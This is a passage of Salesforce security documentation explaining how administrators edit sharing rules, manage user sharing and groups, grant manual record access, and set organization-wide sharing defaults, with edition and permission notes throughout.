If you selected a rule that's based on criteria, specify the criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value must be a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

**5.** Select the sharing access setting for users.

### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- Enterprise
- Performance
- Unlimited
- Developer

### **USER PERMISSIONS**

To edit sharing rules:

"Manage Sharing"

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- Enterprise
- Performance
- Unlimited
- Developer

### **USER PERMISSIONS**

To edit sharing rules:

| Access Setting | Description                              |
|----------------|------------------------------------------|
| Read Only      | Users can view, but not update, records. |
| Read/Write     | Users can view and update records.       |

#### 6. Click Save.

# **Editing Campaign Sharing Rules**

For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing rules that are based on other criteria, you can edit the criteria and sharing access settings.

- From Setup, enter Sharing Settings in the Quick Find box, then select Sharing Settings.
- 2. In the Campaign Sharing Rules related list, click **Edit** next to the rule you want to change.
- 3. Change the Label and Rule Name if desired.
- **4.** If you selected a rule that's based on owner, skip to the next step.

If you selected a rule that's based on criteria, specify the criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value must be a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

**5.** Select the sharing access setting for users.

| Access Setting | Description                                                                                                    |
|----------------|----------------------------------------------------------------------------------------------------|
| Read Only      | Users can view, but not update, records.                                                                                                    |
| Read/Write     | Users can view and update records.                                                                                                    |
| Full Access    | Any user in the selected group, role, or territory can view, edit, transfer, delete, and share the record, just like the record's owner.                                                             |
|                | With a Full Access sharing rule, users can also view, edit, delete, and close activities associated with the record if the organization-wide sharing setting for activities is Controlled by Parent. |
|                |                                                                                                    |

#### 6. Click Save.

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**Edition for an additional cost,
and **Enterprise**, **Performance**, **Unlimited**,
and **Developer** Editions

### **USER PERMISSIONS**

To edit sharing rules:

# **Editing Custom Object Sharing Rules**

For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing rules that are based on other criteria, you can edit the criteria and sharing access settings.

- 1. From Setup, enter Sharing Settings in the Quick Find box, then select Sharing Settings.
- 2. In the Sharing Rules related list for the custom object, click **Edit** next to the rule you want to change.
- 3. Change the Label and Rule Name if desired.
- **4.** If you selected a rule that's based on owner, skip to the next step.

If you selected a rule that's based on criteria, specify the criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value must be a literal number or string. Click Add Filter Logic... to change the default AND relationship between each filter.

**5.** Select the sharing access setting for users.

| Access Setting | Description                              |
|----------------|------------------------------------------|
| Read Only      | Users can view, but not update, records. |
| Read/Write     | Users can view and update records.       |

6. Click Save.

# **Editing User Sharing Rules**

For user sharing rules based on membership to groups, roles, or territories, you can edit only the access settings. For user sharing rules based on other criteria, you can edit the criteria and access

- 1. From Setup, enter Sharing Settings in the Quick Find box, then select Sharing Settings.
- 2. In the User Sharing Rules related list, click **Edit** next to the rule you want to change.
- 3. Change the Label and Rule Name if desired.
- 4. If you selected a rule that's based on group membership, skip to the next step. If you selected a rule that's based on criteria, specify the criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value must be a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.
- 5. Select the sharing access setting for users. The **User Access** level applies to users who are members of the groups being shared to.

| Access Setting | Description                              |
|----------------|------------------------------------------|
| Read Only      | Users can view, but not update, records. |
|                |                                          |

### **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- Enterprise
- Performance
- Unlimited
- Developer
- Database.com

### **USER PERMISSIONS**

To edit sharing rules:

"Manage Sharing"

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- Professional
- Enterprise
- Performance
- Unlimited
- Developer

### **USER PERMISSIONS**

To edit sharing rules:

| Access Setting | Description                        |
|----------------|------------------------------------|
| Read/Write     | Users can view and update records. |

#### 6. Click Save

# **Sharing Rule Considerations**

Sharing rules allow you to selectively grant data access to defined sets of users. Review the following notes before using sharing rules:

### **Granting Access**

- You can use sharing rules to grant wider access to data. You cannot restrict access below your organization-wide default levels.
- If multiple sharing rules give a user different levels of access to a record, the user gets the most permissive access level.
- Sharing rules automatically grant additional access to related records. For example,
  opportunity sharing rules give role or group members access to the account associated
  with the shared opportunity if they do not already have it. Likewise, contact and case sharing
  rules provide the role or group members with access to the associated account as well.
- Users in the role hierarchy are automatically granted the same access that users below
  them in the hierarchy have from a sharing rule, provided that the object is a standard object
  or the Grant Access Using Hierarchies option is selected.
- Regardless of sharing rules, users can, at a minimum, view the accounts in their territories.
   Also, users can be granted access to view and edit the contacts, opportunities, and cases associated with their territories' accounts.

#### **Updating**

- Creating an owner-based sharing rule with the same source and target groups as an existing rule overwrites the existing rule.
- Once a sharing rule has been saved, you can't change the Share with field settings when you edit the sharing rule.
- Sharing rules apply to all new and existing records that meet the definition of the source data set.
- Sharing rules apply to both active and inactive users.
- When you change the access levels for a sharing rule, all existing records are automatically updated to reflect the new access levels
- When you delete a sharing rule, the sharing access created by that rule is automatically removed.
- When you modify which users are in a group, role, or territory, the sharing rules are reevaluated to add or remove access as necessary.
- When you transfer records from one user to another, the sharing rules are reevaluated to add or remove access to the transferred
  records as necessary.
- Making changes to sharing rules may require changing a large number of records at once. To process these changes efficiently, your request may be queued and you may receive an email notification when the process has completed.
- Lead sharing rules do not automatically grant access to lead information after leads are converted into account, contact, and opportunity records.

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Account and contact sharing rules are available in: **Professional, Enterprise, Performance, Unlimited,**and **Developer** Editions

Account territory, case, lead, opportunity, order, and custom object sharing rules are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Campaign sharing rules are available in **Professional** Edition for an additional cost, and **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Only custom object sharing rules are available in **Database.com** 

#### **Portal Users**

• You can create rules to share records between most types of Customer Portal users and Salesforce users. Similarly, you can create sharing rules between Customer Portal users from different accounts as long as they have the Customer Portal Manager user license. However, you can't include high-volume portal users in sharing rules because they don't have roles and can't be in public groups.

• You can easily convert sharing rules that include Roles, Internal and Portal Subordinates to include Roles and Internal Subordinates instead by using the Convert Portal User Access wizard. Furthermore, you can use this wizard to convert any publicly accessible report, dashboard, and document folders to folders that are accessible by all users except for portal users.

#### **Managed Package Fields**

If a criteria-based sharing rule references a field from a licensed managed package whose license has expired, (expired) is appended to the label of the field. The field label is displayed in the field drop-down list on the rule's definition page in Setup. Criteria-based sharing rules that reference expired fields aren't recalculated, and new records aren't shared based on those rules. However, the sharing of existing records prior to the package's expiration is preserved.

# **Recalculate Sharing Rules**

When you make changes to groups, roles, and territories, sharing rules are usually automatically reevaluated to add or remove access as necessary.

Changes could include adding or removing individual users from a group, role, or territory, changing which role a particular role reports to, changing which territory a particular territory is subordinate to, or adding or removing a group from within another group.



**Note:** You don't need to recalculate each time you edit or create a sharing rule. Only use the Recalculate buttons on the Sharing Rules related lists if sharing rule updates have failed or are not working as expected. The administrator will receive a notification email if sharing rule updates have failed.

To manually recalculate an object's sharing rules:

- From Setup, enter Sharing Settings in the Quick Find box, then select Sharing Settings.
- 2. In the Sharing Rules related list for the object you want, click **Recalculate**.
- **3.** If you want to monitor the progress of a recalculation, from Setup, enter *Background Jobs* in the Quick Find box, then select **Background Jobs**.



**Note**: The **Recalculate** button is disabled when group membership or sharing rule calculations are deferred. Sharing rules for related objects are automatically recalculated; for example, account sharing rules are recalculated when opportunity sharing rules are recalculated since the opportunity records are in a master-detail relationship on account records.

When sharing is recalculated, Salesforce also runs all Apex sharing recalculations. During sharing rule recalculation, related object sharing rule will be calculated as well. You'll receive an email that notifies you when the recalculation is completed. For example, when recalculating sharing rule for opportunities, account sharing rules are recalculated as well since opportunity is a detail of an account object.

Automatic sharing rule calculation is enabled by default. You can defer sharing rule calculation by suspending and resuming at your discretion.

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Account and contact sharing rules are available in: **Professional, Enterprise, Performance, Unlimited,**and **Developer** Editions

Account territory, case, lead, opportunity, order sharing rules, and custom object sharing rules are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Campaign sharing rules are available in **Professional** Edition for an additional cost, and **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### **USER PERMISSIONS**

To recalculate sharing rules:

Salesforce Security Guide User Sharing

# Asynchronous Parallel Recalculation of Sharing Rules

Speed up sharing rule recalculation by running it asynchronously and in parallel.

When you create, update, or delete sharing rules, the resulting recalculation is now processed asynchronously and in parallel. The recalculation is run in parallel and asynchronously in the background, which speeds up the process and provides better resilience to site operations such as patches and server restarts. You'll receive an email notification upon completion. Before the recalculation is completed, you can't run other sharing operations such as creating a sharing rule or updating the organization-wide defaults.

If the number of impacted records from an owner-based sharing rule insert or update is less than 25,000, recalculation runs synchronously and you won't receive an email notification when it's completed. Owner-based sharing rule inserts and updates impacting less than 25,000 records are not available on the Background Jobs page.

Parallel sharing rule recalculation is also run in these cases.

- Click the Recalculate button for the sharing rules on the Sharing Settings page
- Recalculate your sharing rules on the Defer sharing page

You can monitor the progress of your parallel recalculation on the Background Jobs page or view your recent sharing operations on the View Setup Audit Trail page.

Recalculation of sharing rules maintains implicit sharing between accounts and child records. In the Background Jobs page, these processes corresponds to these job sub types:, **Account — Extra Parent Access Removal** and **Account — Parent Access Grant**. Additionally, deleting a sharing rule corresponds to the job sub type **Object — Access Cleanup**, denoting that irrelevant share rows are removed.



**Note**: For an in-depth look at record access, see *Designing Record Access for Enterprise Scale*.

# **User Sharing**

User Sharing enables you to show or hide an internal or external user from another user in your organization.

Watch a demo: Who Sees Whom: User Sharing

For example, you might be a manufacturer who wants to include all dealers in your organization but keep them from seeing or interacting with each other. If so, set the organization-wide defaults for the user object to Private. Then, open up access to specified dealers with sharing rules or manual sharing.

With User Sharing, you can:

- Assign the "View All Users" permission to users who need to see or interact with all users. This permission is automatically enabled for users who have the "Manage Users" permission.
- Set the organization-wide default for user records to Private or Public Read Only.
- Create user sharing rules based on group membership or other criteria.
- Create manual shares for user records to open up access to individual users or groups.
- Control the visibility of external users in customer or partner portals and communities.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- Professional
- Enterprise
- Performance
- Unlimited
- Developer

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Manual sharing, portals, and communities available in: Salesforce Classic

#### Available in:

- Enterprise
- Performance
- Unlimited
- Developer

Salesforce Security Guide User Sharing

#### IN THIS SECTION:

#### **Understanding User Sharing**

Set organization-wide defaults for internal and external user records. Then, extend access using sharing rules based on membership to public groups, roles, or territories, or use manual sharing to share individual user records with other users or groups.

#### Set the Org-Wide Sharing Defaults for User Records

Set the org-wide sharing defaults for the user object before opening up access.

#### **Share User Records**

Your administrator defines your organization's sharing model and default access levels for user records. If the organization-wide default access is set to Private or Public Read Only, you can extend sharing privileges for your own user record. However, you can't restrict access below your organization's default access levels.

Restoring User Visibility Defaults

# **Understanding User Sharing**

Set organization-wide defaults for internal and external user records. Then, extend access using sharing rules based on membership to public groups, roles, or territories, or use manual sharing to share individual user records with other users or groups.

When you enable user sharing, users can see other users in search, list views, and so on only if they have Read access on those users.

Review these considerations before you implement user sharing.

#### "View All Users" permission

This permission can be assigned to users who need Read access to all users, regardless of the sharing settings. If you already have the "Manage Users" permission, you are automatically granted the "View All Users" permission.

#### Organization-wide defaults for user records

This setting defaults to Private for external users and Public Read Only for internal users. When the default access is set to Private, users can only read and edit their own user record. Users with subordinates in the role hierarchy maintain read access to the user records of those subordinates.

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Manual sharing available in: Salesforce Classic

#### Available in:

- Professional
- Enterprise
- Performance
- Unlimited
- Developer

#### User sharing rules

General sharing rule considerations apply to user sharing rules. User sharing rules are based on membership to a public group, role, or territory. Each sharing rule shares members of a source group with those of the target group. You must create the appropriate public groups, roles, or territories before creating your sharing rules. Users inherit the same access as users below them in the role hierarchy.

#### Manual sharing for user records

Manual sharing can grant read or edit access on an individual user, but only if the access is greater than the default access for the target user. Users inherit the same access as users below them in the role hierarchy. Apex managed sharing is not supported.

#### User sharing for external users

Users with the "Manage External Users" permission have access to external user records for Partner Relationship Management, Customer Service, and Customer Self-Service portal users, regardless of sharing rules or organization-wide default settings for User records. The "Manage External Users" permission does not grant access to guest or Chatter External users.

#### **User Sharing Compatibility**

When the organization-wide default for the user object is set to Private, User Sharing does not fully support these features.

Salesforce Security Guide User Sharing

• Chatter Messenger is not available for external users. It is available for internal users only when the organization-wide default for the user object is set to Public Read Only.

- Customizable Forecasts—Users with the "View All Forecast" permission can see users to whom they don't have access.
- Salesforce CRM Content—A user who can create libraries can see users they don't have access to when adding library members.
- Standard Report Types—Some reports based on standard report types expose data of users to whom a user doesn't have access. For more information, see Control Standard Report Visibility.

# Set the Org-Wide Sharing Defaults for User Records

Set the org-wide sharing defaults for the user object before opening up access.

For user records, you can set the organization-wide sharing default to Private or Public Read Only. The default must be set to Private if there is at least one user who shouldn't see a record.

Let's say that your organization has internal users (employees and sales agents) and external users (customers/portal users) under different sales agents or portal accounts, with these requirements:

- Employees can see everyone.
- Sales agents can see employees, other agents, and their own customer user records only.
- Customers can see other customers only if they are under the same agent or portal account.

To meet these requirements, set the default external access to Private, and extend access using sharing rules, manual sharing, or user permissions.

When the feature is first turned on, the default access setting is Private for external users. The default for internal users is Public Read Only. To change the organization-wide defaults for external access to the user object:

- From Setup, enter Sharing Settings in the Quick Find box, then select Sharing Settings.
- 2. Click Edit in the Organization-Wide Defaults area.
- **3.** Select the default internal and external access you want to use for user records.

  The default external access must be more restrictive or equal to the default internal access.
- 4. Click Save.

Users have Read access to those below them in the role hierarchy and full access on their own user record.

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

## Available in:

- Professional
- Enterprise
- Performance
- Unlimited
- Developer

# **USER PERMISSIONS**

To set default sharing access:

"Manage Sharing"

Salesforce Security Guide User Sharing

# **Share User Records**

Your administrator defines your organization's sharing model and default access levels for user records. If the organization-wide default access is set to Private or Public Read Only, you can extend sharing privileges for your own user record. However, you can't restrict access below your organization's default access levels.

You can share external user records, such as external community users and customer portal or partner portal users. You can also share an internal user record with an external user. To view and manage sharing details, click **Sharing** on the user detail page. The Sharing Detail page lists the users, groups, roles, and territories that have sharing access to the user record. On this page, you can perform these tasks.

- To show a filtered list of items, select a predefined list from the View drop-down list, or click
   Create New View to define your own custom views. To edit or delete any view you created,
   select it from the View drop-down list and click Edit.
- Grant access to the record for other users, groups, roles, or territories by clicking **Add**. This method of granting access is also known as *manual sharing* of your user records.
- Edit or delete the manual share by clicking **Edit** or **Del** next to the rule.

An administrator can disable or enable manual user record sharing for all users.

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- Professional
- Enterprise
- Performance
- Unlimited
- Developer

# **USER PERMISSIONS**

To view user records:

"Read" on user records

# Restoring User Visibility Defaults

User Sharing enables you to control who sees who in the organization. You can restore your defaults if you have previously used User Sharing.

To restore user visibility defaults:

- From Setup, enter Sharing Settings in the Quick Find box, then select Sharing Settings.
- **2.** Set the organization-wide defaults to Public Read Only for internal access and Private for external access.
- 3. Enable portal account user access.

On the Sharings Settings page, select the **Portal User Visibility** checkbox. This option enables customer portal users to see other users under the same portal account. Additionally, partner portal users can see the portal account owner.

**4.** Enable network member access.

On the Sharing Settings page, select the **Community User Visibility** checkbox. This option enables community members to be seen by all other users in their communities.

**5.** Remove user sharing rules.

On the Sharing Settings page, click **Del** next to all available user sharing rules.

**6.** Remove HVPU access to user records.

On the Customer Portal Setup page, click **Del** next to all available sharing sets for HVPUs.

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Portals and communities available in: Salesforce Classic

#### Available in:

- Enterprise
- Performance
- Unlimited
- Developer

## **USER PERMISSIONS**

To restore user visibility defaults:

"Manage Sharing"

After user visibility is restored to the defaults, all internal users are visible to each other, portal users under the same portal account are visible to each other, and community members in the same community are visible to each other.

# What Is a Group?

A group consists of a set of users. A group can contain individual users, other groups, or the users in a particular role or territory. It can also contain the users in a particular role or territory plus all the users below that role or territory in the hierarchy.

There are two types of groups:

- Public groups
   —Administrators and delegated administrators can create public groups.
   Everyone in the organization can use public groups. For example, an administrator can create a group for an employee carpool program. All employees can then use this group to share records about the program.
- **Personal groups**—Each user can create groups for their personal use. For example, users might need to ensure that certain records are always shared within a specified workgroup.

You can use groups in the following ways:

- To set up default sharing access via a sharing rule
- To share your records with other users
- To specify that you want to synchronize contacts owned by others users
- To add multiple users to a Salesforce CRM Content library
- To assign users to specific actions in Salesforce Knowledge

#### IN THIS SECTION:

Create and Edit Groups

**Group Member Types** 

Many types of groups are available for various internal and external users.

Viewing All Users in a Group

Granting Access to Records

You can use manual sharing to give specific other users access to certain types of records, including accounts, contacts, and leads. In some cases, granting access to one record includes access to all its associated records.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- Professional
- Enterprise
- Performance
- Unlimited
- Developer
- Database.com

# Create and Edit Groups

Only administrators and delegated administrators can create and edit public groups, but anyone can create and edit their own personal groups.

To create or edit a group:

- 1. Click the control that matches the type of group:
  - For personal groups, go to your personal settings and click **My Personal Information** or **Personal**—whichever one appears. Then click **My Groups**. The Personal Groups related list is also available on the user detail page.
  - For public groups, from Setup, enter *Public Groups* in the Quick Find box, then select **Public Groups**.
- 2. Click **New**, or click **Edit** next to the group you want to edit.
- **3.** Enter the following:

| Field                                                     | Description                                                                                                    |  |  |
|-----------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| Label                                                     | The name used to refer to the group in any user interface pages.                                                                                                    |  |  |
| Group Name (public groups only)                           | The unique name used by the API and managed packages.                                                                                                    |  |  |
| Grant Access Using<br>Hierarchies (public groups<br>only) | Select <b>Grant Access Using Hierarchies</b> to allow automatic access to records using your role hierarchies. When selected, any records shared with users in this group are also shared with users higher in the hierarchy.                                                                                                    |  |  |
|                                                           | Deselect <b>Grant Access Using Hierarchies</b> if you're creating a public group with All Internal Users as members, which optimizes performance for sharing records with groups.                                                                                                    |  |  |
|                                                           | Note: If Grant Access Using Hierarchies is deselected, users that are higher in the role hierarchy don't receive automatic access. However, some users—such as those with the "View All" and "Modify All" object permissions and the "View All Data" and "Modify All Data" system permissions—can still access records they don't own. |  |  |
| Search                                                    | From the Search drop-down list, select the type of member to add. If you don't see the member you want to add, enter keywords in the search box and click <b>Find</b> .                                                                                                    |  |  |
|                                                           | Note: For account owners to see child records owned by high-volume portal users, they must be members of any portal share groups with access to the portal users' data.                                                                                                    |  |  |

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- Professional
- Enterprise
- Performance
- Unlimited
- Developer

## **USER PERMISSIONS**

To create or edit a public group:

"Manage Users"

To create or edit another user's personal group:

"Manage Users"

| Selected Members          | Select members from the Available Members box, and click $\boldsymbol{Add}$ to add them to the group.                                                                                                    |
|---------------------------|----------------------------------------------------------------------------------------------------|
| Selected Delegated Groups | In this list, specify any delegated administration groups whose members can add or remove members from this public group. Select groups from the Available Delegated Groups box, and then click <b>Add</b> . This list appears only in public groups. |

## 4. Click Save.



Note: When you edit groups, roles, and territories, sharing rules are automatically recalculated to add or remove access as needed.

# **Group Member Types**

Many types of groups are available for various internal and external users.

When you create or edit a group, you can select the following types of members from the Search drop-down list. Depending on your organization settings, some types may not be available.

| Member Type                   | Description                                                                                                    |  |
|-------------------------------|----------------------------------------------------------------------------------------------------|--|
| Customer Portal Users         | All of your Customer Portal users. This is only available when a Customer Portal is enabled for your organization.                                                                                                    |  |
| Partner Users                 | All of your partner users. This is only available when a partner portal is enabled for your organization.                                                                                                    |  |
| Personal Groups               | All of your own groups. This is only available when creating other personal groups.                                                                                                    |  |
| Portal Roles                  | All roles defined for your organization's partner portal or Customer Portal. This includes all users in the specified portal role, except high-volume portal users.                                                                                   |  |
|                               | Note: A portal role name includes the name of the account that it's associated with, except for person accounts, which include the user Alias.                                                                                                    |  |
| Portal Roles and Subordinates | All roles defined for your organization's partr<br>portal or Customer Portal. This includes all of<br>the users in the specified portal role plus all<br>the users below that role in the portal role<br>hierarchy, except for high-volume portal use |  |
|                               | Note: A portal role name includes the name of the account that it's associated                                                                                                    |  |

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

The member types that are available vary depending on your Edition.

# **USER PERMISSIONS**

To create or edit a public group:

"Manage Users"

To create or edit another user's personal group:

• "Manage Users"

| Member Type                             | Description                                                                                                    |  |  |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
|                                         | with, except for person accounts, which include the user Alias.                                                                                                    |  |  |
| Public Groups                           | All public groups defined by your administrator.                                                                                                    |  |  |
| Roles                                   | All roles defined for your organization. Adding a role to a group includes all of the users in that role, but does not include portal roles.                                                                                                    |  |  |
| Roles and Internal Subordinates         | Adding a role and its subordinate roles includes all of the users in that role plus all of the users in roles below that role. This doesn't include portal roles or users.                                                                            |  |  |
| Roles and Subordinates                  | Adding a role and its subordinate roles includes all of the users in that role plus all of the users in roles below that role. This is only available when no portals are enabled for your organization.                                              |  |  |
| Roles, Internal and Portal Subordinates | Adding a role and its subordinate roles includes all of the users in that role plus all of the users in roles below that role. This is only available when a partner or Customer Portal is enabled for your organization. This includes portal users. |  |  |
| Users                                   | All users in your organization. This doesn't include portal users.                                                                                                    |  |  |

# Viewing All Users in a Group

The All Users list shows users who belong to the selected personal or public group, queue, or role or territory sharing group. The All Users list shows users who belong to the selected public group, queue, or role sharing group. From this page, you can view detailed user information, edit user information, and access related information.

- To show a filtered list of items, select a predefined list from the View drop-down list, or click
   Create New View to define your own custom views. To edit or delete any view you created,
   select it from the View drop-down list and click Edit.
- Click **Edit** next to a username to edit the user information.
- Click **Login** next to a username to log in as that user. This link is only available for users who have granted login access to an administrator, or in organizations where administrators can log in as any user.

# **EDITIONS**

# Available in: Salesforce Classic

#### Available in:

- Professional
- Enterprise
- Performance
- Unlimited
- Developer
- Database.com

# **Granting Access to Records**

You can use manual sharing to give specific other users access to certain types of records, including accounts, contacts, and leads. In some cases, granting access to one record includes access to all its associated records.

For example, if you grant another user access to an account, the user will automatically have access to all the opportunities and cases associated with that account.

To grant access to a record, you must be one of the following users.

- The record owner
- A user in a role above the owner in the hierarchy (if your organization's sharing settings control access through hierarchies)
- Any user granted "Full Access" to the record
- An administrator



Walk Through It: grant users access to your account

To grant access to a record using a manual share:

- 1. Click **Sharing** on the record you want to share.
- 2. Click Add.
- 3. From the Search drop-down list, select the type of group, user, role, or territory to add. Depending on the data in your organization, your options can include:

# **EDITIONS**

Available in: Salesforce Classic

Sharing for accounts and contacts is available in: **Professional, Enterprise, Performance, Unlimited,** and **Developer** Editions

Sharing for campaigns, cases, custom object records, leads, and opportunities is available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

| Туре                                       | Description                                                                                                    |
|--------------------------------------------|----------------------------------------------------------------------------------------------------|
| Managers Groups                            | All direct and indirect managers of a user.                                                                                                    |
| Manager Subordinates Groups                | A manager and all direct and indirect reports who he or she manages.                                                                                                    |
| Public Groups                              | All public groups defined by your administrator.                                                                                                    |
| Personal Groups                            | All personal groups defined by the record owner. Only the record owner can share with his or her personal groups.                                                                                 |
| Users                                      | All users in your organization. Does not include portal users.                                                                                                    |
| Roles                                      | All roles defined for your organization. This includes all of the users in each role.                                                                                                    |
| Roles and Subordinates                     | All of the users in the role plus all of the users in roles below that role in the hierarchy. Only available when no portals are enabled for your organization.                                   |
| Roles and Internal Subordinates            | All roles defined for your organization. This includes all of the users in the specified role plus all of the users in roles below that role, excluding partner portal and Customer Portal roles. |
| Roles and Internal and Portal Subordinates | Adds a role and its subordinate roles. Includes all of the users in that role plus all of the users in roles below that role. Only                                                                |
|                                            |                                                                                                    |

| Туре                         | Description                                                                                                    |  |  |  |
|------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
|                              | available when a partner or Customer Portal is enabled for your organization. Includes portal roles and users.                         |  |  |  |
| Territories                  | For organizations that use territory management, all territories defined for your organization, including all users in each territory. |  |  |  |
| Territories and Subordinates | For organizations that use territory management, all users in the territory plus the users below that territory.                       |  |  |  |



- **4.** Choose the specific groups, users, roles, or territories who should have access by adding their names to the Share With list. Use the **Add** and **Remove** arrows to move the items from the Available list to the Share With list.
- **5.** Choose the access level for the record you are sharing and any associated records that you own.

# Note:

- If you're sharing an opportunity or case, those you share it with must also have at least "Read" access to the associated
  account (unless you are sharing a case via a case team). If you also have privileges to share the account itself, those you
  share it with are automatically given "Read" access to the account. If you do not have privileges to share the account, you
  must ask the account owner to give others "Read" access to it.
- Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.
- For sharing rules that specify access for associated object records, the given access level applies to that sharing rule only. For example, if an account sharing rule specifies Private as the access level for associated contacts, a user may still have access to associated contacts via other means, such as organization-wide defaults, the "Modify All Data" or "View All Data" permission, or the "Modify All" or "View All" permission for contacts.
- **6.** When sharing a forecast, select Submit Allowed to enable the user, group, or role to submit the forecast.
- **7.** Select the reason you're sharing the record so users and administrators can understand.
- 8. Click Save.

# Organization-Wide Sharing Defaults

Administrators can use organization-wide sharing settings to define the default sharing settings for an organization.

Organization-wide sharing settings specify the default level of access to records and can be set separately for accounts (including contracts), activities, assets, contacts, campaigns, cases, leads, opportunities, calendars, price books, orders, and custom objects.

For most objects, organization-wide sharing settings can be set to Private, Public Read Only, or Public Read/Write. In environments where the organization-wide sharing setting for an object is Private or Public Read Only, an administrator can grant users additional access to records by setting up a role hierarchy or defining sharing rules. However, sharing rules can only be used to grant additional access—they cannot be used to restrict access to records beyond what was originally specified with the organization-wide sharing defaults.

**①** 

**Important:** If your organization uses a Customer Portal, before you enable contacts to access the portal, set the organization-wide sharing defaults on accounts, contacts, contracts, assets, and cases to Private. This ensures that by default your customers can view only their own data. You can still grant your Salesforce users Public Read/Write access by creating sharing rules in which all internal users share with all internal users.

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions.

Customer Portal is not available in **Database.com** 

By default, Salesforce uses hierarchies, like the role or territory hierarchy, to automatically grant access of records to users above the record owner in the hierarchy.

Setting an object to Private makes those records visible only to record owners and those above them in the role hierarchy. Use the **Grant Access Using Hierarchies** checkbox to disable access to records to users above the record owner in the hierarchy for custom objects in Professional, Enterprise, Unlimited, Performance, and Developer Edition. If you deselect this checkbox for a custom object, only the record owner and users granted access by the organization-wide defaults receive access to the records.

## IN THIS SECTION:

Set Your Organization-Wide Sharing Defaults

Organization-wide sharing defaults set the baseline access for your records. You can set the defaults separately for different objects.

External Organization-Wide Defaults Overview

# Set Your Organization-Wide Sharing Defaults

Organization-wide sharing defaults set the baseline access for your records. You can set the defaults separately for different objects.



**Note**: • Who Sees What: Organization-Wide Defaults

Watch how you can restrict access to records owned by other users.

- 1. From Setup, enter Sharing Settings in the Quick Find box, then select Sharing Settings.
- 2. Click **Edit** in the Organization-Wide Defaults area.
- 3. For each object, select the default access you want to use. If you have external organization-wide defaults, see External Organization-Wide Defaults Overview.
- 4. To disable automatic access using your hierarchies, deselect Grant Access Using Hierarchies for any custom object that does not have a default access of Controlled by Parent.



When you update organization-wide defaults, sharing recalculation applies the access changes to your records. If you have a lot of data, the update can take longer.

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- Professional
- Enterprise
- Performance
- Unlimited
- Developer

# **USER PERMISSIONS**

To set default sharing access:

"Manage Sharing"

- If you are increasing the default access, such as from Public Read Only to Public Read/Write, your changes take effect immediately. All users get access based on the updated default access. Sharing recalculation is then run asynchronously to ensure that all redundant access from manual or sharing rules are removed.
  - Note: When the default access for contacts is Controlled by Parent and you increase the default access for accounts, opportunities, or cases, the changes take effect after recalculation is run.
- If you are decreasing the default access, such as from Public Read/Write to Public Read Only, your changes take effect after recalculation is run.

You'll receive a notification email when the recalculation completes. Refresh the Sharing Settings page to see your changes. To view the update status, from Setup, enter View Setup Audit Trail in the Quick Find box, then select View Setup Audit Trail.

## Limitations

The organization-wide sharing default setting can't be changed for some objects:

- Service contracts are always Private.
- User provisioning requests are always Private.
- The ability to view or edit a document, report, or dashboard is based on a user's access to the folder in which it's stored.
- Users can only view the forecasts of other users who are placed below them in the role hierarchy, unless forecast sharing is enabled.
- When a custom object is on the detail side of a master-detail relationship with a standard object, its organization-wide default is set to Controlled by Parent and it is not editable.
- The organization-wide default settings can't be changed from private to public for a custom object if Apex code uses the sharing entries associated with that object. For example, if Apex code retrieves the users and groups who have sharing access on a custom object Invoice\_\_c (represented as Invoice\_\_share in the code), you can't change the object's organization-wide sharing setting from private to public.

# External Organization-Wide Defaults Overview

External organization-wide defaults provide separate organization-wide defaults for internal and external users. They simplify your sharing rules configuration and improve recalculation performance. Additionally, administrators can easily see which information is being shared to portals and other external users.

The following objects support external organization-wide defaults.

- Accounts and their associated contracts and assets
- Cases
- Contacts
- Opportunities
- Custom Objects
- Users

#### External users include:

- Authenticated website users
- Chatter external users
- Community users
- Customer Portal users
- Guest users
- High-volume portal users
- Partner Portal users
- Service Cloud Portal users



Note: Chatter external users have access to the User object only.

Previously, if your organization wanted Public Read Only or Public Read/Write access for internal users but Private for external users, you would have to set the default access to Private and create a sharing rule to share records with all internal users.
